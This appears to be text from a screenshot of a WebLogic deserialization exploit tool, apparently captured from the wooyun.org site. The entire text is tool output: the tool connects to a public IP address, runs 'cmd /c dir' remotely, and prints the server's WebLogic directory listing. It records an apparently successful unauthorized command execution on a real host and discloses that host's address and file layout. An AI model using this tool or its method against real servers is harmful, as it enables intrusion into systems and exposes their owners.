 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.29.138.58 Port: 8080 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
D:\weblogic\user_projects\domains\base_domain 的目录
2016/01/08 18:05 <DIR> .
2016/01/08 18:05 <DIR> ..
2016/01/09 21:56 <DIR> autodeploy
2014/12/29 17:14 <DIR> bin
2014/12/25 16:03 <DIR> config
2014/12/25 16:00 <DIR> console-ext
2016/01/08 16:35 34 edit.lok
2014/12/25 16:01 472 fileRealm.properties
2015/09/16 13:45 115,880 hs_err_pid9024.log
2014/12/25 16:01 <DIR> init-info
2014/12/25 16:00 <DIR> lib
2016/01/08 16:35 <DIR> pending
2014/12/25 16:00 <DIR> security
2014/12/25 16:09 <DIR> servers
2014/12/25 16:01 309 startWebLogic.cmd
2014/12/25 16:01 261 startWebLogic.sh
2016/01/08 16:35 <DIR> tmp
2010/04/09 00:20 544 wls_webservice_fixup.py
2014/12/25 16:00 19,525 wls_webservice_fixup_utils$py.class
2010/04/09 00:20 13,058 wls_webservice_fixup_utils.py
2016/01/05 10:22 <DIR> WseeFileStore
2016/01/05 10:22 <DIR> WseeJaxwsFileStore
8 个文件 150,083 字节
14 个目录 57,528,197,120 可用字节
Connected!
www.wooyun.org